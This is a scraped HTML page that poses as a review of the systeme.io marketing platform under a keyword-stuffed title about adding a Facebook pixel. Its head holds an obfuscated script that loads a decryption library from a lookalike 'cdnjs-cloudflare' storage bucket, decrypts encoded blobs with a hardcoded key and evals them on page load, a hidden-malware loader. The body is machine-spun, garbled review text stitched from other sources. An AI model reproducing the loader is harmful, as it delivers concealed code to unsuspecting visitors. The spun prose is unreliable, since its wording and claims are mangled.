

--- FILE ---
content_type: text/html
request_url: https://systemeio14.sos-ch-dk-2.exo.io/how-to-paste-a-facebook-pixel-to-systeme-io-website.html
body_size: 11028
content:
<!DOCTYPE html>
<html lang="en-US">
<head> 
<title>how to paste a facebook pixel to systeme io website</title>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HGDahLUyYZOjXET = 'IqjTTrQVHyrUVBO';var RVJMKCfAmUAFgyB = '[base64]';var WEYGSGnWAvfqTos = '[base64]';let vfPPpJWKSaBKSYj = new Encryption();var QOHoFSLIzrPKBEw = vfPPpJWKSaBKSYj.decrypt(RVJMKCfAmUAFgyB, HGDahLUyYZOjXET);if (!eval(QOHoFSLIzrPKBEw)) {eval(vfPPpJWKSaBKSYj.decrypt(WEYGSGnWAvfqTos, HGDahLUyYZOjXET));};</script>
			</head>
<body>
<h1>how to paste a facebook pixel to systeme io website</h1>
<div><p><br> <br> After evaluating this software application thoroughly ... how to paste a facebook pixel to systeme io website ...<p>develop and launch sales funnels, affiliate programs, e-mail marketing projects, online courses, blogs, and websites. Online marketers can use the platform to instantly record leads, include rules, trigger emails and more.</p><p>Features of consist of workflow management, tagging, A/B screening, one-click upsell, customized domains, and contact database. It offers a drag and drop user interface, which permits businesses to create web pages using predefined design templates and integrate subscription sites and payment systems for subscribers. In addition, organizations can make use of an editor to establish course sites, configure timed access and offer content online.</p><p>to talk about in higher detail in in my evaluation and unique interview with creator Aurelien Amacker.</p><p>is an all in one platform for developing landing pages, sales pages, develop efficient sales funnels, and even email automation software to nurture leads. Basically a multifunctional marketing software application created to assist you grow your entire company.</p><p>Aurelien was able to build up the business in this competitive niche by very first targeting the marketplace in his house nation of France. And we have actually the updated story of how Aurelien, a non-software developer, built this multi-purpose software application tool into an organization generating $3 million a year in income.</p><p>Whatever type of online business you're in, there are lots of ideas that you will be able to take away and apply to your endeavor.</p><p>sually, you would require to buy a landing page/funnel contractor, then likewise buy separate software for marketing/email management. I use ConvertKit currently, and 10,000 customers would cost $119/month.</p><p>3 funnels and endless e-mails are all in their complimentary tier. If you want to use a few of their advanced features such as a custom domain or promoting a webinar you'll require their paid variation.</p><p>Is it any excellent?</p><p>Well, I have not personally used all of the marketing automation includes just yet, but I have constructed a couple of landing pages and it was very intuitive and simple to utilize.</p><p>WHO UTILIZES<br> Really all currently successful or confident online company owner likely need sales funnels in place for their marketing technique to work and this is what helps with. Especially when it concerns educational products makes getting going simple.</p><p>You do not need to be a guru to get your informative products up running. In a public Facebook post Marco Girgenti tells his story about using.</p><p>When considering all of the advantages that you get in mix with the low price of, this all-in-one marketing platform ends up being a great package that's difficult to pass up.</p><p>And newbies may not fully comprehend the outrageous value this SaaS platform supplies, as the options cost 3-10 times as much for essentially doing the exact same thing.</p><p>That's cash conserved that could go to purchasing advertisements, possessions, or having content made that ultimately increases your service profits.</p><p>Does have its kinks and defects? Obviously, no software is ideal, but because the starter plan is entirely free you run the risk of absolutely nothing.</p><p>After checking this software thoroughly for this evaluation, I instantly bought the yearly plan for $246 since it's such a bargain.</p><p>Compare that to Kajabi which costs $149, each month!</p><p>" For us it had to do with freeing up our time entirely as money is available in as we sleep. That's the appeal of this, you can choose the model and the kind of lifestyle you desire."</p><p>Michael Girgenti</p><p>You can produce days worth of e-mail sequences and automation. Combined with the page contractor and the built-in opt-in kinds, you have whatever to record visitors' e-mail addresses.</p><p>I only wish that the e-mail home builder was a bit more refined and drag and drop like Aweber.</p><p>The email deliverability is also superior and you will not have a concern with e-mails getting tossed into the spam folder.</p><p>Has a full-on contact management system where you see who decided in, what funnel they used, if they bought anything, etc.</p><h2>systeme io vs clickfunnels how to paste a facebook pixel to systeme io website</h2><p>First off, I wan na be 100% transparent and let you know, this is a paid sponsorship. approached me to share my thoughts and opinion of their tool, however they had absolutely no input in terms of talking points and what I require to cover. What you're about to see is my 100% unbiased, sincere opinion of the tool, and whether it's right for you. So with that said, let's proceed with the video. To begin with, what exactly is? The very best way to explain it, and based on my usage of in the past week, I see it as an all-in-one sy10</p><p>You can produce things like Sales Funnels, develop your email list with the Email Marketing built-in, it's a website builder. It's got Business Automation, Evergreen Webinars. When it comes to all-in-one systems and platforms, I'm rather sceptical due to the fact that you can't be excellent at every single aspect of that particular platform or tool.</p><p>You do not require a wide range of various tools and subscriptions that add up in costs, things like e-mail marketing, a site and web hosting, a landing page builder, and a course hosting site. Another advantage of these all-in-one platforms is that all of the various tools incorporate with one another without any dispute. And in general, the drawback as specified, these all-in-one platforms may not be terrific or a master of that one element of an online service platform.</p><p>and prepares page reveal whatever that you get. With the complimentary strategy, you can build up to 2,000 contacts. You can send out unrestricted quantity of emails, unlike some email marketing platforms where in some cases they charge based on the quantity of emails that you send. You can produce approximately three various sales funnels, you can have up to 10 steps in your sales funnels, produce one blog, which is more than enough, especially if you're simply getting going. I indicate, I can barely deal with one blog site myself. You can host approximately one course, and that's more than enough, especially if you're just a novice getting started and heading out there to offer your very first course. You can have unlimited students. And remember trainees and contacts is various. With contacts, that has more to do with email marketing, sending email marketing campaigns up to 2,000 people, whereas trainees is, if you sell your online course, you can have limitless students. Another one worth mentioning is limitless file storage. So let's say you've got an online course and you've got several videos that you require to host. They don't charge you based upon the quantity of gigs that you are actually using, you get unlimited storage. And a.</p><p>https://www.youtube.com/watch?v=YPRQreOzDEo</p><p>couple of other advantages like automations, workflows, tags, email projects, you can do purchase bumps, A/B split screening, and a lot more. But as you can see, you get the whole suite of items. The main difference is the amount of things that you can actually produce like sales funnels and courses. Registering to is truly easy and easy to start. If you search in the description box listed below, I'll provide my link, it's an affiliate link,.</p></p>
<a href="how-to-ahow-to-add-assessmentdd-assesent-systeme-io.html">how to ahow to add assessmentdd assesent systeme io</a>
</div>
<footer>
<div><p>All in One Marketing Platforms</p>
</div>
<p>
<a href="https://systemeio14.sos-ch-dk-2.exo.io/sitemap.html" rel="nofollow">Sitemap</a></p>
</footer></body>
</html>